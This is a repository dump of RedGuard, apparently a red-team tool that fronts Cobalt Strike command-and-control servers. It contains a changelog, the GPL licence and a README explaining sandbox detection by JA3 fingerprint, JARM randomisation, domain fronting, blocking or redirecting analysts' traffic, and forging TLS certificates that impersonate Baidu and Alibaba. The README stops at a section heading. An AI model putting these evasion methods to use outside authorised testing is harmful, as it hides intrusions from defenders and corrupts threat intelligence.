├── CHANGELOG
├── LICENSE
├── README.md
├── RedGuard.go
├── RedGuard.log
├── cert-rsa
├── ca.crt
└── ca.key
├── config
├── RedGuard_CobaltStrike.go
└── version.go
├── core
├── ProxyFilter.go
├── ProxyHandler.go
├── arguments.go
├── ipLookUpHelper.go
└── parameter
│ └── options.go
├── data
├── banned_ips.go
└── banned_ja3.go
├── doc
└── README_CN.md
├── go.mod
├── go.sum
└── lib
├── CreateSSL.go
├── MicsSlice.go
├── convert.go
├── handle_config.go
├── logger.go
└── request.go
/CHANGELOG:
--------------------------------------------------------------------------------
1 | ## [24.06.18.2001] - 2024-06-18
2 | ### Update
3 | - Optimized the problem of requesting regional restriction matching errors
4 |
5 | ## [23.08.21.0113] - 2023-08-21
6 | ### Added
7 | - Custom Delete Response Fields
8 | - Added Header Host information in log output
9 | - Solved the wrong package problem
10 |
11 | ## [23.05.14.2020] - 2023-05-14
12 | ### Added
13 | - Sample Fingerprint Identify
14 |
15 | ## [22.08.03.1214] - 2022-08-03
16 | ### Added
17 | - Support custom domain names for communication between intranet hosts
18 | - Edge hosts uses domain fronting to establish hidden C2 channels with CDN
19 |
20 | ## [22.7.22.1036] - 2022-7-22
21 | ### Added
22 | - Add ThreatBook Cloud SandBox to JA3 Fingerprint Base Interception rule library
23 |
24 | ## [22.7.21.1632] - 2022-7-21
25 | ### Added
26 | - Limit the maximum number of log backup files that can be generated
27 |
28 | ## [22.7.14.1043] - 2022-7-14
29 | ### Added
30 | - Resolve the problem that the custom certificate is overwritten
31 |
32 | ## [22.7.12.1111] - 2022-7-12
33 | ### Added
34 | - Profile Header authentication ignores case
35 | - Disable the default JARM fingerprint randomization parameter
36 | - Change the long version name!!
37 | - Forward the packet XFF header so that C2 gets the real IP address
38 | - Custom configuration file path
39 | - Added validity verification for parameter IP input
40 |
41 | ## [22.6.28.1712] - 2022-6-28
42 | ### Added
43 | - JA3 fingerprint Identify sandbox
44 | - Code has been optimized
45 | - Solved the problem that communication cannot be performed normally
46 | due to the incompatibility of TLS jarm fingerprint randomize with custom certificates
47 |
48 | ## [22.5.26.1716] - 2022-5-26
49 | ### Added
50 | - TLS jarm fingerprint randomize
51 |
52 | ## [22.5.20.1220] - 2022-5-20
53 | ### Added
54 | - Initialize project
55 |
--------------------------------------------------------------------------------
/LICENSE:
--------------------------------------------------------------------------------
1 | GNU GENERAL PUBLIC LICENSE
2 | Version 2, June 1991
3 |
4 | Copyright (C) 1989, 1991 Free Software Foundation, Inc.,
5 | 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA
6 | Everyone is permitted to copy and distribute verbatim copies
7 | of this license document, but changing it is not allowed.
8 |
9 | Preamble
10 |
11 | The licenses for most software are designed to take away your
12 | freedom to share and change it. By contrast, the GNU General Public
13 | License is intended to guarantee your freedom to share and change free
14 | software--to make sure the software is free for all its users. This
15 | General Public License applies to most of the Free Software
16 | Foundation's software and to any other program whose authors commit to
17 | using it. (Some other Free Software Foundation software is covered by
18 | the GNU Lesser General Public License instead.) You can apply it to
19 | your programs, too.
20 |
21 | When we speak of free software, we are referring to freedom, not
22 | price. Our General Public Licenses are designed to make sure that you
23 | have the freedom to distribute copies of free software (and charge for
24 | this service if you wish), that you receive source code or can get it
25 | if you want it, that you can change the software or use pieces of it
26 | in new free programs; and that you know you can do these things.
27 |
28 | To protect your rights, we need to make restrictions that forbid
29 | anyone to deny you these rights or to ask you to surrender the rights.
30 | These restrictions translate to certain responsibilities for you if you
31 | distribute copies of the software, or if you modify it.
32 |
33 | For example, if you distribute copies of such a program, whether
34 | gratis or for a fee, you must give the recipients all the rights that
35 | you have. You must make sure that they, too, receive or can get the
36 | source code. And you must show them these terms so they know their
37 | rights.
38 |
39 | We protect your rights with two steps: (1) copyright the software, and
40 | (2) offer you this license which gives you legal permission to copy,
41 | distribute and/or modify the software.
42 |
43 | Also, for each author's protection and ours, we want to make certain
44 | that everyone understands that there is no warranty for this free
45 | software. If the software is modified by someone else and passed on, we
46 | want its recipients to know that what they have is not the original, so
47 | that any problems introduced by others will not reflect on the original
48 | authors' reputations.
49 |
50 | Finally, any free program is threatened constantly by software
51 | patents. We wish to avoid the danger that redistributors of a free
52 | program will individually obtain patent licenses, in effect making the
53 | program proprietary. To prevent this, we have made it clear that any
54 | patent must be licensed for everyone's free use or not licensed at all.
55 |
56 | The precise terms and conditions for copying, distribution and
57 | modification follow.
58 |
59 | GNU GENERAL PUBLIC LICENSE
60 | TERMS AND CONDITIONS FOR COPYING, DISTRIBUTION AND MODIFICATION
61 |
62 | 0. This License applies to any program or other work which contains
63 | a notice placed by the copyright holder saying it may be distributed
64 | under the terms of this General Public License. The "Program", below,
65 | refers to any such program or work, and a "work based on the Program"
66 | means either the Program or any derivative work under copyright law:
67 | that is to say, a work containing the Program or a portion of it,
68 | either verbatim or with modifications and/or translated into another
69 | language. (Hereinafter, translation is included without limitation in
70 | the term "modification".) Each licensee is addressed as "you".
71 |
72 | Activities other than copying, distribution and modification are not
73 | covered by this License; they are outside its scope. The act of
74 | running the Program is not restricted, and the output from the Program
75 | is covered only if its contents constitute a work based on the
76 | Program (independent of having been made by running the Program).
77 | Whether that is true depends on what the Program does.
78 |
79 | 1. You may copy and distribute verbatim copies of the Program's
80 | source code as you receive it, in any medium, provided that you
81 | conspicuously and appropriately publish on each copy an appropriate
82 | copyright notice and disclaimer of warranty; keep intact all the
83 | notices that refer to this License and to the absence of any warranty;
84 | and give any other recipients of the Program a copy of this License
85 | along with the Program.
86 |
87 | You may charge a fee for the physical act of transferring a copy, and
88 | you may at your option offer warranty protection in exchange for a fee.
89 |
90 | 2. You may modify your copy or copies of the Program or any portion
91 | of it, thus forming a work based on the Program, and copy and
92 | distribute such modifications or work under the terms of Section 1
93 | above, provided that you also meet all of these conditions:
94 |
95 | a) You must cause the modified files to carry prominent notices
96 | stating that you changed the files and the date of any change.
97 |
98 | b) You must cause any work that you distribute or publish, that in
99 | whole or in part contains or is derived from the Program or any
100 | part thereof, to be licensed as a whole at no charge to all third
101 | parties under the terms of this License.
102 |
103 | c) If the modified program normally reads commands interactively
104 | when run, you must cause it, when started running for such
105 | interactive use in the most ordinary way, to print or display an
106 | announcement including an appropriate copyright notice and a
107 | notice that there is no warranty (or else, saying that you provide
108 | a warranty) and that users may redistribute the program under
109 | these conditions, and telling the user how to view a copy of this
110 | License. (Exception: if the Program itself is interactive but
111 | does not normally print such an announcement, your work based on
112 | the Program is not required to print an announcement.)
113 |
114 | These requirements apply to the modified work as a whole. If
115 | identifiable sections of that work are not derived from the Program,
116 | and can be reasonably considered independent and separate works in
117 | themselves, then this License, and its terms, do not apply to those
118 | sections when you distribute them as separate works. But when you
119 | distribute the same sections as part of a whole which is a work based
120 | on the Program, the distribution of the whole must be on the terms of
121 | this License, whose permissions for other licensees extend to the
122 | entire whole, and thus to each and every part regardless of who wrote it.
123 |
124 | Thus, it is not the intent of this section to claim rights or contest
125 | your rights to work written entirely by you; rather, the intent is to
126 | exercise the right to control the distribution of derivative or
127 | collective works based on the Program.
128 |
129 | In addition, mere aggregation of another work not based on the Program
130 | with the Program (or with a work based on the Program) on a volume of
131 | a storage or distribution medium does not bring the other work under
132 | the scope of this License.
133 |
134 | 3. You may copy and distribute the Program (or a work based on it,
135 | under Section 2) in object code or executable form under the terms of
136 | Sections 1 and 2 above provided that you also do one of the following:
137 |
138 | a) Accompany it with the complete corresponding machine-readable
139 | source code, which must be distributed under the terms of Sections
140 | 1 and 2 above on a medium customarily used for software interchange; or,
141 |
142 | b) Accompany it with a written offer, valid for at least three
143 | years, to give any third party, for a charge no more than your
144 | cost of physically performing source distribution, a complete
145 | machine-readable copy of the corresponding source code, to be
146 | distributed under the terms of Sections 1 and 2 above on a medium
147 | customarily used for software interchange; or,
148 |
149 | c) Accompany it with the information you received as to the offer
150 | to distribute corresponding source code. (This alternative is
151 | allowed only for noncommercial distribution and only if you
152 | received the program in object code or executable form with such
153 | an offer, in accord with Subsection b above.)
154 |
155 | The source code for a work means the preferred form of the work for
156 | making modifications to it. For an executable work, complete source
157 | code means all the source code for all modules it contains, plus any
158 | associated interface definition files, plus the scripts used to
159 | control compilation and installation of the executable. However, as a
160 | special exception, the source code distributed need not include
161 | anything that is normally distributed (in either source or binary
162 | form) with the major components (compiler, kernel, and so on) of the
163 | operating system on which the executable runs, unless that component
164 | itself accompanies the executable.
165 |
166 | If distribution of executable or object code is made by offering
167 | access to copy from a designated place, then offering equivalent
168 | access to copy the source code from the same place counts as
169 | distribution of the source code, even though third parties are not
170 | compelled to copy the source along with the object code.
171 |
172 | 4. You may not copy, modify, sublicense, or distribute the Program
173 | except as expressly provided under this License. Any attempt
174 | otherwise to copy, modify, sublicense or distribute the Program is
175 | void, and will automatically terminate your rights under this License.
176 | However, parties who have received copies, or rights, from you under
177 | this License will not have their licenses terminated so long as such
178 | parties remain in full compliance.
179 |
180 | 5. You are not required to accept this License, since you have not
181 | signed it. However, nothing else grants you permission to modify or
182 | distribute the Program or its derivative works. These actions are
183 | prohibited by law if you do not accept this License. Therefore, by
184 | modifying or distributing the Program (or any work based on the
185 | Program), you indicate your acceptance of this License to do so, and
186 | all its terms and conditions for copying, distributing or modifying
187 | the Program or works based on it.
188 |
189 | 6. Each time you redistribute the Program (or any work based on the
190 | Program), the recipient automatically receives a license from the
191 | original licensor to copy, distribute or modify the Program subject to
192 | these terms and conditions. You may not impose any further
193 | restrictions on the recipients' exercise of the rights granted herein.
194 | You are not responsible for enforcing compliance by third parties to
195 | this License.
196 |
197 | 7. If, as a consequence of a court judgment or allegation of patent
198 | infringement or for any other reason (not limited to patent issues),
199 | conditions are imposed on you (whether by court order, agreement or
200 | otherwise) that contradict the conditions of this License, they do not
201 | excuse you from the conditions of this License. If you cannot
202 | distribute so as to satisfy simultaneously your obligations under this
203 | License and any other pertinent obligations, then as a consequence you
204 | may not distribute the Program at all. For example, if a patent
205 | license would not permit royalty-free redistribution of the Program by
206 | all those who receive copies directly or indirectly through you, then
207 | the only way you could satisfy both it and this License would be to
208 | refrain entirely from distribution of the Program.
209 |
210 | If any portion of this section is held invalid or unenforceable under
211 | any particular circumstance, the balance of the section is intended to
212 | apply and the section as a whole is intended to apply in other
213 | circumstances.
214 |
215 | It is not the purpose of this section to induce you to infringe any
216 | patents or other property right claims or to contest validity of any
217 | such claims; this section has the sole purpose of protecting the
218 | integrity of the free software distribution system, which is
219 | implemented by public license practices. Many people have made
220 | generous contributions to the wide range of software distributed
221 | through that system in reliance on consistent application of that
222 | system; it is up to the author/donor to decide if he or she is willing
223 | to distribute software through any other system and a licensee cannot
224 | impose that choice.
225 |
226 | This section is intended to make thoroughly clear what is believed to
227 | be a consequence of the rest of this License.
228 |
229 | 8. If the distribution and/or use of the Program is restricted in
230 | certain countries either by patents or by copyrighted interfaces, the
231 | original copyright holder who places the Program under this License
232 | may add an explicit geographical distribution limitation excluding
233 | those countries, so that distribution is permitted only in or among
234 | countries not thus excluded. In such case, this License incorporates
235 | the limitation as if written in the body of this License.
236 |
237 | 9. The Free Software Foundation may publish revised and/or new versions
238 | of the General Public License from time to time. Such new versions will
239 | be similar in spirit to the present version, but may differ in detail to
240 | address new problems or concerns.
241 |
242 | Each version is given a distinguishing version number. If the Program
243 | specifies a version number of this License which applies to it and "any
244 | later version", you have the option of following the terms and conditions
245 | either of that version or of any later version published by the Free
246 | Software Foundation. If the Program does not specify a version number of
247 | this License, you may choose any version ever published by the Free Software
248 | Foundation.
249 |
250 | 10. If you wish to incorporate parts of the Program into other free
251 | programs whose distribution conditions are different, write to the author
252 | to ask for permission. For software which is copyrighted by the Free
253 | Software Foundation, write to the Free Software Foundation; we sometimes
254 | make exceptions for this. Our decision will be guided by the two goals
255 | of preserving the free status of all derivatives of our free software and
256 | of promoting the sharing and reuse of software generally.
257 |
258 | NO WARRANTY
259 |
260 | 11. BECAUSE THE PROGRAM IS LICENSED FREE OF CHARGE, THERE IS NO WARRANTY
261 | FOR THE PROGRAM, TO THE EXTENT PERMITTED BY APPLICABLE LAW. EXCEPT WHEN
262 | OTHERWISE STATED IN WRITING THE COPYRIGHT HOLDERS AND/OR OTHER PARTIES
263 | PROVIDE THE PROGRAM "AS IS" WITHOUT WARRANTY OF ANY KIND, EITHER EXPRESSED
264 | OR IMPLIED, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF
265 | MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE. THE ENTIRE RISK AS
266 | TO THE QUALITY AND PERFORMANCE OF THE PROGRAM IS WITH YOU. SHOULD THE
267 | PROGRAM PROVE DEFECTIVE, YOU ASSUME THE COST OF ALL NECESSARY SERVICING,
268 | REPAIR OR CORRECTION.
269 |
270 | 12. IN NO EVENT UNLESS REQUIRED BY APPLICABLE LAW OR AGREED TO IN WRITING
271 | WILL ANY COPYRIGHT HOLDER, OR ANY OTHER PARTY WHO MAY MODIFY AND/OR
272 | REDISTRIBUTE THE PROGRAM AS PERMITTED ABOVE, BE LIABLE TO YOU FOR DAMAGES,
273 | INCLUDING ANY GENERAL, SPECIAL, INCIDENTAL OR CONSEQUENTIAL DAMAGES ARISING
274 | OUT OF THE USE OR INABILITY TO USE THE PROGRAM (INCLUDING BUT NOT LIMITED
275 | TO LOSS OF DATA OR DATA BEING RENDERED INACCURATE OR LOSSES SUSTAINED BY
276 | YOU OR THIRD PARTIES OR A FAILURE OF THE PROGRAM TO OPERATE WITH ANY OTHER
277 | PROGRAMS), EVEN IF SUCH HOLDER OR OTHER PARTY HAS BEEN ADVISED OF THE
278 | POSSIBILITY OF SUCH DAMAGES.
279 |
280 | END OF TERMS AND CONDITIONS
281 |
282 | How to Apply These Terms to Your New Programs
283 |
284 | If you develop a new program, and you want it to be of the greatest
285 | possible use to the public, the best way to achieve this is to make it
286 | free software which everyone can redistribute and change under these terms.
287 |
288 | To do so, attach the following notices to the program. It is safest
289 | to attach them to the start of each source file to most effectively
290 | convey the exclusion of warranty; and each file should have at least
291 | the "copyright" line and a pointer to where the full notice is found.
292 |
293 | RedGuard
294 | Copyright (C) {2022} {风起}
295 |
296 | This program is free software; you can redistribute it and/or modify
297 | it under the terms of the GNU General Public License as published by
298 | the Free Software Foundation; either version 2 of the License, or
299 | (at your option) any later version.
300 |
301 | This program is distributed in the hope that it will be useful,
302 | but WITHOUT ANY WARRANTY; without even the implied warranty of
303 | MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the
304 | GNU General Public License for more details.
305 |
306 | You should have received a copy of the GNU General Public License along
307 | with this program; if not, write to the Free Software Foundation, Inc.,
308 | 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
309 |
310 | Also add information on how to contact you by electronic and paper mail.
311 |
312 | If the program is interactive, make it output a short notice like this
313 | when it starts in an interactive mode:
314 |
315 | Gnomovision version 69, Copyright (C) year name of author
316 | Gnomovision comes with ABSOLUTELY NO WARRANTY; for details type `show w'.
317 | This is free software, and you are welcome to redistribute it
318 | under certain conditions; type `show c' for details.
319 |
320 | The hypothetical commands `show w' and `show c' should show the appropriate
321 | parts of the General Public License. Of course, the commands you use may
322 | be called something other than `show w' and `show c'; they could even be
323 | mouse-clicks or menu items--whatever suits your program.
324 |
325 | You should also get your employer (if you work as a programmer) or your
326 | school, if any, to sign a "copyright disclaimer" for the program, if
327 | necessary. Here is a sample; alter the names:
328 |
329 | Yoyodyne, Inc., hereby disclaims all copyright interest in the program
330 | `Gnomovision' (which makes passes at compilers) written by James Hacker.
331 |
332 | {signature of Ty Coon}, 1 April 1989
333 | Ty Coon, President of Vice
334 |
335 | This General Public License does not permit incorporating your program into
336 | proprietary programs. If your program is a subroutine library, you may
337 | consider it more useful to permit linking proprietary applications with the
338 | library. If this is what you want to do, use the GNU Lesser General
339 | Public License instead of this License.
--------------------------------------------------------------------------------
/README.md:
--------------------------------------------------------------------------------
1 | RedGuard - Excellent C2 Front Flow Control tool
2 |
3 | [](https://github.com/knownsec/Kunyu) [](https://github.com/knownsec/Kunyu/issues) [](https://github.com/knownsec/Kunyu/releases) [](https://github.com/wikiZ)
4 |
5 | --------------
6 |
7 | English | [中文文档](https://github.com/wikiZ/RedGuard/blob/main/doc/README_CN.md)
8 |
9 | 
10 |
11 | # 0x00 Introduction
12 |
13 | ## What is RedGuard
14 |
15 | RedGuard, a derivative tool based on command and control (C2) front flow control technology, has a lighter design, efficient traffic interaction, and reliable compatibility with development in the go programming language.As cyber attacks are constantly evolving , the red and blue team exercises become progressively more complex, RedGuard is designed to provide a better C2 channel hiding solution for the red team, that provides the flow control for the C2 channel, blocks the "malicious" analysis traffic, and better completes the entire attack task.
16 |
17 | RedGuard is a C2 front flow control tool that can avoid Blue Team, AVS, EDR, Cyberspace Search Engine detects.
18 |
19 | ## When is RedGuard Used?
20 |
21 | - In the offensive and defensive exercise, the investigators attempting to do cyber attribution analyze C2 traffic connected to the attackers with the situational awareness platform
22 | - Prevent malware sample analysis by identifying cloud sandboxes based on JA3 fingerprint libraries
23 | - Block malicious requests to perform replay attacks and achieve obfuscation online
24 | - Restrict access requests by whitelisting in the case of the IP of the connecting server is specified
25 | - Prevent the scanning and identification of C2 facilities by cyberspace mapping technology, and redirect or intercept the traffic of scanning probes
26 | - Supports front flow control for multiple C2 servers, and can realize domain fronting, load balancing connection to achieve hidden effect
27 | - Able to perform regional host connection restriction according to the attribution of IP address by requesting IP reverse lookup API interface
28 | - Resolve strong features of staged checksum8 rule path parsing without changing the source code.
29 | - Analyze blue team traceability behavior through interception logs of target requests, which can be used to track peer connection events/issues
30 | - With the ability to customize the time period for legal interaction of samples to realize the function of only conducting traffic interaction during the working time period
31 | - Malleable C2 Profile parser capable of validating inbound HTTP/S requests strictly against malleable profile and dropping outgoing packets in case of violation (supports Malleable Profiles 4.0+)
32 | - Built-in blacklist of IPV4 addresses for a large number of devices, honeypots, and cloud sandboxes associated with cybersecurity vendors to automatically intercept redirection request traffic
33 | - SSL certificate information and redirect URLs that can interact with samples through custom tools to avoid the fixed signature of tool traffic
34 | - ..........
35 |
36 | # 0x01 Install
37 |
38 | You can directly download and use the compiled version, or you can download the go package remotely for independent compilation and execution.
39 |
40 | ```bash
41 | git clone https://github.com/wikiZ/RedGuard.git
42 | cd RedGuard
43 | # You can also use upx to compress the compiled file size
44 | go build -ldflags "-s -w" -trimpath
45 | # Give the tool executable permission and perform initialization operations
46 | chmod +x ./RedGuard&&./RedGuard
47 |
48 | ```
49 |
50 | # 0x02 Configuration Description
51 |
52 | ## initialization
53 |
54 | As shown in the figure below, Set executable permissions and initialize RedGuard. The first run will generate a configuration file in the current user home directory to achieve flexible function configuration. Configuration file name: **.RedGuard_CobaltStrike.ini**.
55 |
56 | 
57 |
58 | **Configuration file content:**
59 |
60 | 
61 |
62 | The configuration options of cert are mainly for the configuration information of SSL certificate encrypted HTTPS communication between the sample and the C2 front infrastructure. The proxy is mainly used to configure the control options in the reverse proxy traffic. The specific use will be explained in detail below.
63 |
64 | The SSL certificate encrypted HTTPS communication will be generated in the cert-rsa/ directory under the directory where RedGuard is executed. You can start and stop the basic functions of the tool by modifying the configuration file **(the serial number of the certificate is generated according to the timestamp , don't worry about being associated with this feature)**.If you want to use your own certificate,Just rename them to ca.crt and ca.key.
65 |
66 | ```bash
67 | openssl x509 -in ca.crt -noout -text
68 | ```
69 |
70 | 
71 |
72 | Random TLS JARM fingerprints are updated each time RedGuard is started to prevent this from being used to authenticate C2 infrastructure.
73 |
74 | 
75 |
76 | In the case of using your own certificate, modify the HasCert parameter in the configuration file to `true` to prevent normal communication problems caused by the incompatibility of the CipherSuites encryption suite with the custom certificate caused by JARM obfuscation randomization.
77 |
78 | ```bash
79 | # Whether to use the certificate you have applied for true/false
80 | HasCert = false
81 | ```
82 |
83 | ### Forged TLS certificates
84 |
85 | When deploying a Domain fronting to hide C2 traffic, the accelerated domain name does not have HTTPS certificate information by default. This is obviously problematic, so you need to pay attention to configuring the certificate when configuring the domain name. This is also the default basis for determining whether the sample is domain front-end traffic.
86 |
87 | 
88 |
89 | [^Tencent Cloud]: Content Delivery Network Certificate Configuration
90 |
91 | I believe that everyone will have some questions after reading this, **How to obtain the configured certificate? If you use your own application for the certificate, it will not meet the anonymity effect we expect.** Here you can use the cloned certificate for configuration. Taking Tencent Cloud as an example, it was found in the test that it would not verify the validity of the custom uploaded certificate. We can use the same certificate as the actual site of the accelerated domain name to forge it. Although the forged certificate cannot communicate when replacing the default certificate of CS under normal circumstances, it will not verify the validity when deployed on the cloud service provider CDN full-site acceleration and RedGuard, and C2 interactive traffic can communicate normally.
92 |
93 | **The following is the existing project address on Github**
94 |
95 | ```bash
96 | https://github.com/virusdefender/copy-cert
97 | ```
98 |
99 | Although the certificate on the front-end traffic side of the sample domain has been resolved, from the perspective of large-scale network mapping, our C2 server is still exposed to the outside world and may still be detected and associated with the real C2 server. At this time, RedGuard can be used to modify the fronting default certificate of C2 to achieve anonymity.
100 |
101 | 
102 |
103 | [^intelligence information]: TLS Certificates
104 |
105 | The above is the effect of the forged certificate of the C2 server. It can be seen that it is credible and not expired in the intelligence of the Threatbook community. The main way to obtain the digital certificate is to extract and update it in real time during sample analysis in the cloud sandbox, but it is obviously not effectively verified. The status value only verifies the expiration time. The certificate trust verification should only be based on whether normal communication can be achieved.
106 |
107 | It should be noted that Threatbook intelligence does not mark the SNI and HOST addresses of sample requests with certificate intelligence. This is actually to prevent false positives. I think this is correct. As an important basis for assisting researchers in analysis, threat intelligence is better to be incomplete than to point to the wrong direction, which will cause misjudgment in subsequent analysis. If configuring certificates for full-site acceleration is to forge certificates for communication traffic, then configuring the pre-response certificate of RedGuard C2 is to forge the behavioral characteristics of the real C2 server deployed on the public network to achieve anti-mapping effects, which is very necessary.
108 |
109 | Extract the certificate serial number: `55e6acaed1f8a430f9a938c5`, and perform HEX encoding to obtain the TLS certificate fingerprint: `26585094245224241434632730821`
110 |
111 | | IP | Port | Protocol | Service | Country | City | Title | Time |
112 | | :------------: | :--: | :------: | :----------: | :-----: | :----: | :-------------------: | :--------: |
113 | | 103.211.xx.90 | 443 | https | Apache httpd | China | Suzhou | 百度图片-发现多彩世界 | 2023-08-28 |
114 | | 223.113.xx.207 | 443 | https | JSP3 | China | Xuzhou | 403 Forbidden | 2023-08-28 |
115 | | 223.112.xx.48 | 443 | https | JSP3 | China | Xuzhou | 403 Forbidden | 2023-08-28 |
116 | | 223.113.xx.40 | 443 | https | JSP3 | China | Xuzhou | 403 Forbidden | 2023-08-28 |
117 | | 223.113.xx.31 | 443 | https | JSP3 | China | | 405 Not Allowed | 2023-08-28 |
118 | | 223.113.xx.206 | 443 | https | JSP3 | China | Xuzhou | 403 Forbidden | 2023-08-28 |
119 |
120 | **Search Result Amount: 2291**
121 |
122 | Through cyberspace mapping, 2,291 independent IP addresses were discovered, and verification confirmed that they all had TLS certificates belonging to Baidu. It is difficult to determine whether it is malicious communication based solely on the communication traffic. However, the TLS certificates for the domain front-end + C2 front-end traffic facilities were forged, successfully interfering with space mapping and threat intelligence, causing incorrect information association, making the attacker's traffic characteristics more realistic, and achieving the purpose of forging normal communication traffic.
123 |
124 | 
125 |
126 | [^RedGuard]: RG asset using the default certificate
127 |
128 | Even if there is no hidden forwarding processing before the C2 traffic front-end facility, it is best to change the certificate for RedGuard. By default, any fingerprint library formed by the fingerprint identification of common components currently used in cyberspace mapping uses the **behavior** of the default configuration characteristics of common components for identification. Different groups may show different unique characteristics during these customization processes. Of course, the formation of fingerprints requires a certain understanding of the target component, so as to extract the default characteristics of the target and form an associated fingerprint. Here, the behavioral characteristics of the RG certificate are used for cyberspace mapping, which is associated with a large number of RG nodes deployed on the public network.
129 |
130 | **It is not surprising that the author was able to extract the fingerprint, but it is still recommended that RedGuard users modify the default certificate information and be a professional hacker:)**
131 |
132 | ## RedGuard Parameters
133 |
134 | ```bash
135 | root@VM-4-13-ubuntu:~# ./RedGuard -h
136 |
137 | Usage of ./RedGuard:
138 | -DelHeader string
139 | Customize the header to be deleted
140 | -DropAction string
141 | RedGuard interception action (default "redirect")
142 | -EdgeHost string
143 | Set Edge Host Communication Domain (default "*")
144 | -EdgeTarget string
145 | Set Edge Host Proxy Target (default "*")
146 | -FieldFinger string
147 | Set HTTP Header identification field Info
148 | -FieldName string
149 | Set the name of the HTTP Header identification field
150 | -HasCert string
151 | Whether to use the certificate you have applied for (default "true")
152 | -allowIP string
153 | Proxy Requests Allow IP (default "*")
154 | -allowLocation string
155 | Proxy Requests Allow Location (default "*")
156 | -allowTime string
157 | Proxy Requests Allow Time (default "*")
158 | -common string
159 | Cert CommonName (default "*.aliyun.com")
160 | -config string
161 | Set Config Path
162 | -country string
163 | Cert Country (default "CN")
164 | -dns string
165 | Cert DNSName
166 | -host string
167 | Set Proxy HostTarget
168 | -http string
169 | Set Proxy HTTP Port (default ":80")
170 | -https string
171 | Set Proxy HTTPS Port (default ":443")
172 | -ip string
173 | IPLookUP IP
174 | -locality string
175 | Cert Locality (default "HangZhou")
176 | -location string
177 | IPLookUP Location (default "风起")
178 | -malleable string
179 | Set Proxy Requests Filter Malleable File (default "*")
180 | -organization string
181 | Cert Organization (default "Alibaba (China) Technology Co., Ltd.")
182 | -redirect string
183 | Proxy redirect URL (default "https://360.net")
184 | -type string
185 | C2 Server Type (default "CobaltStrike")
186 | -u Enable configuration file modification
187 | ```
188 |
189 | **P.S. You can use the parameter command to modify the configuration file. Of course, I think it may be more convenient to modify it manually with vim.**
190 |
191 | # 0x03 Tool usage
192 |
193 | ## basic interception
194 |
195 | If you directly access the port of the reverse proxy, the interception rule will be triggered. Here you can see the root directory of the client request through the output log, but because the request does not carry the requested credentials that is the correct HOST request header, the basic interception rule is triggered, and the traffic is redirected to
196 |
197 | Here is just a demonstration of the output, the actual use can be run in the background through `nohup ./RedGuard &`.
198 |
199 | 
200 |
201 | ```bash
202 | {"360.net":"http://127.0.0.1:8080","360.com":"https://127.0.0.1:4433"}
203 | ```
204 |
205 | It is not difficult to see from the above slice that 360.net is proxied to the local port 8080, 360.com is proxied to the local port 4433, and the HTTP protocol used is also different. In actual use, it is necessary to pay attention to the protocol type of the listener. Consistent with the settings here, and set the corresponding HOST request header.
206 |
207 | 
208 |
209 | As shown in the figure above, in the case of unauthorized access, the response information we get is also the return information of the redirected site.
210 |
211 | ## interception method
212 |
213 | In the above basic interception case, the default interception method is used, the illegal traffic is intercepted by redirection. By modifying the configuration file, we can change the interception method and the redirected site URL. In fact, rather than calling this a redirect, I think it might be more appropriate to describe it as hijacking, cloning, since the response status code returned is 200, and the response is obtained from another website to mimic the cloned/hijacked website as closely as possible.
214 |
215 | Invalid packets can be incorrectly routed according to three strategies:
216 |
217 | - **reset**: Disconnect the TCP connection immediately.
218 | - **proxy**: Get a response from another website to mimic the cloned/hijacked website as closely as possible.
219 | - **redirect**: redirect to the specified website and return HTTP status code 302, there is no requirement for the redirected website.
220 |
221 | ```bash
222 | # RedGuard interception action: redirect / rest / proxy (Hijack HTTP Response)
223 | drop_action = proxy
224 | # URL to redirect to
225 | Redirect = https://360.net
226 | ```
227 |
228 | **Redirect = URL** in the configuration file points to the hijacked URL address. RedGuard supports "hot change", which means that while the tool is running in the background through `nohup`, we can still modify the configuration file. The content is started and stopped in real time.
229 |
230 | ```bash
231 | ./RedGuard -u --drop true
232 | ```
233 |
234 | Note that when modifying the configuration file through the command line, The `-u` option should not be missing, otherwise the configuration file cannot be modified successfully. If you need to restore the default configuration file settings, you only need to enter `./RedGuard -u`.
235 |
236 | Another interception method is DROP, which directly closes the HTTP communication response and is enabled by setting **DROP = true**. The specific interception effect is as follows:
237 |
238 | 
239 |
240 | It can be seen that the C2 front flow control directly close response to illegal requests without the HTTP response code. In the detection of cyberspace mapping, the DROP method can hide the opening of ports. The specific effect can be seen in the following case. analyze.
241 |
242 | ### Hijacking site responses
243 |
